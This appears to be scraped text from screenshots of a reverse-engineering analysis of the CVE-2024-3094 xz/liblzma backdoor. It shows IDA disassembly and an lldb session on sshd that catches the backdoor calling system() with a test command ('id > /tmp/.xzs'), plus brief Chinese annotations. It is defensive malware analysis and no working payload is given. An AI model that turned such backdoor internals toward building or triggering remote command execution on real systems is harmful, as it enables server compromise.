 IDA - liblzma.so.5.6.0 /Users/olddays/Downloads/CVE-2024-3094/liblzma.so.5.6.0
No debugger
nal symbol Lumina function
Pseudocode-A Hex View-1 Local Types Imports Exports
7811 movzx eax, word ptr [rsp+5F8h+var_2E0+3]
7819
7819 loc_17819: ; CODE XREF: sub_16D00+B0A↑j
7819 cmp rbx, rax
781C jb loc_17A1A
7822 test edi, edi
7824 jnz short loc_1782D
7826
7826 loc_17826: ; CODE XREF: sub_16D00+B3D↓j
7826 test r14d, r14d
7829 jnz short loc_17844
782B jmp short loc_17864
782D ; ---------------------------------------------------------------------------
782D
782D loc_1782D: ; CODE XREF: sub_16D00+B24↑j
782D mov [rsp+5F8h+var_5F8], r8
7831 mov edx, edi
7833 mov esi, edi
7835 call rcx
7837 mov r8, [rsp+5F8h+var_5F8]
783B inc eax
783D jnz short loc_17826
783F jmp loc_17A1A
7844 ; ---------------------------------------------------------------------------
7844
7844 loc_17844: ; CODE XREF: sub_16D00+B29↑j
7844 mov rax, [r13+10h]
7848 mov [rsp+5F8h+var_5F8], r8
784C mov edx, r14d
784F mov esi, r14d
7852 mov edi, r14d
7855 call qword ptr [rax+28h]
7858 mov r8, [rsp+5F8h+var_5F8]
785C inc eax
785E jz loc_17A1A
7864
7864 loc_17864: ; CODE XREF: sub_16D00+B2B↑j
7864 lea rdi, [r8+rbp]
7868 cmp byte ptr [rdi], 0
786B jz loc_17A1A
7871 mov rax, [r13+10h]
7875 call qword ptr [rax+30h]
7878 jmp short loc_178D6
787A ; ---------------------------------------------------------------------------
787A
787A loc_1787A: ; CODE XREF: sub_16D00+ABE↑j
787A and eax, 0FFFFFFC0h
787D cmp al, 0C0h
787F jnz loc_17A1A
7885 cmp qword ptr [r12+18h], 0
788B jz loc_17A1A
7891 mov rax, [r12+40h]
7896 test rax, rax
7899 jz loc_17A1A
789F xor ecx, ecx
78A1 xor edi, edi
01782D: sub_16D00:loc_1782D (Synchronized with Hex View-1)
D);
D, _QWORD);
D, _QWORD);
D, _QWORD);
ORD, _QWORD, _QWORD);
ORD, _DWORD, _DWORD, __int64);
调用动态获取的system函数
Address: liblzma.so.5[0x0000000000016a90] (liblzma.so.5.PT_LOAD[1]..text + 74976)
Summary: liblzma.so.5`___lldb_unnamed_symbol357 + 32
(lldb) settings set target.process.follow-fork-mode child
(lldb) c
Process 25213 resuming
Process 25213 stopped
* thread #1, name = 'sshd', stop reason = signal SIGSTOP
frame #0: 0x00007fcc5a31b1f8 libc.so.6`__ppoll(fds=0x000055fe876feca0, nfds=1, timeout=<unavailable>, sigmask=0x00007ffd7fdbc440)
(lldb) br set -n system
Breakpoint 2: where = libc.so.6`__libc_system at system.c:202:6, address = 0x00007fcc5a26b490
(lldb) br list
Current breakpoints:
1: name = 'system', locations = 1, resolved = 1, hit count = 1
1.1: where = libc.so.6`__libc_system at system.c:202:6, address = 0x00007fcc5a26b490, resolved, hit count = 1
2: name = 'system', locations = 1, resolved = 1, hit count = 0
2.1: where = libc.so.6`__libc_system at system.c:202:6, address = 0x00007fcc5a26b490, resolved, hit count = 0
(lldb) br del 2
1 breakpoints deleted; 0 breakpoint locations disabled.
(lldb) c
Process 25213 resuming
Process 25213 stopped
* thread #2, name = 'sshd', stop reason = breakpoint 1.1
frame #0: 0x00007fcc5a26b490 libc.so.6`__libc_system(line="id > /tmp/.xzs") at system.c:202:6
(lldb) dis
libc.so.6`__libc_system:
-> 0x7fcc5a26b490 <+0>: testq %rdi, %rdi
0x7fcc5a26b493 <+3>: je 0x7fcc5a26b4a0 ; <+16> at system.c:201:1
0x7fcc5a26b495 <+5>: jmp 0x7fcc5a26b020 ; do_system at system.c:102:1
0x7fcc5a26b49a <+10>: nopw (%rax,%rax)
0x7fcc5a26b4a0 <+16>: subq $0x8, %rsp
0x7fcc5a26b4a4 <+20>: leaq 0x149b8e(%rip), %rdi
0x7fcc5a26b4ab <+27>: callq 0x7fcc5a26b020 ; do_system at system.c:102:1
0x7fcc5a26b4b0 <+32>: testl %eax, %eax
0x7fcc5a26b4b2 <+34>: sete %al
0x7fcc5a26b4b5 <+37>: addq $0x8, %rsp
0x7fcc5a26b4b9 <+41>: movzbl %al, %eax
0x7fcc5a26b4bc <+44>: retq
(lldb) x/p $rsp
error: invalid gdb format string 'p'
(lldb) x/8g $rsp
0x7ffd7fdbb898: 0x00007fcc5a1f9878 0x0000000000000079
0x7ffd7fdbb8a8: 0x00007ffd7fdbbebc 0x0000000000000100
0x7ffd7fdbb8b8: 0x0000000000000005 0x000055fe87712020
0x7ffd7fdbb8c8: 0x00007ffd7fdbb94c 0x00007ffd7fdbb908
(lldb) dis -a 0x00007fcc5a1f9878
error: Could not find function bounds for address 0x7fcc5a1f9878
(lldb) image lookup -a 0x00007fcc5a1f9878
Address: liblzma.so.5[0x0000000000017878] (liblzma.so.5.PT_LOAD[1]..text + 78536)
Summary:
(lldb) x/4g $r13
0x7fcc5a21e170: 0x0000000000000000 0x00007fcc5a21e2d8
0x7fcc5a21e180: 0x00007fcc5a21e4e0 0x0000000000000000
(lldb) x/16g 0x00007fcc5a21e4e0
0x7fcc5a21e4e0: 0x000000000000000c 0x00007fcc5a2b8c70
0x7fcc5a21e4f0: 0x00007fcc5a2f4440 0x00007fcc5a2f3320
0x7fcc5a21e500: 0x00007fcc5a2f4830 0x00007fcc5a2f47a0
0x7fcc5a21e510: 0x00007fcc5a26b490 0x00007fcc5a317230
0x7fcc5a21e520: 0x00007fcc5a31d980 0x00007fcc5a317190
0x7fcc5a21e530: 0x00007fcc5a246660 0x00007fcc5a320690
0x7fcc5a21e540: 0x00007fcc5a329c70 0x00007ffd7fdbcdd0
system 函数的返回地址